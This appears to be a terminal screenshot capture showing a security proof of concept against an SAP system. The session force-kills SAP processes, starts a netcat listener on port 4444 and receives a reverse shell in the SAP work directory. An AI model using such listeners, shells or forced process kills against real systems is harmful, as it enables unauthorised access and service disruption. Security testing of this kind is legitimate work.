 thistle@desertwitch:~$ ssh mypi
Password:
Last login: Tue Feb 23 13:37:11 2016 from 172.16.2.55
sap740pi:~ # killall -r icman -r jstart -9
sap740pi:~ #
thistle@desertwitch:~/files/proj/sap/backup/tool/cleanr00m/poc$ nc -l -p 4444
[0/1942]
sh: no job control in this shell
sap740pi:/usr/sap/PI2/DVEBMGS00/work>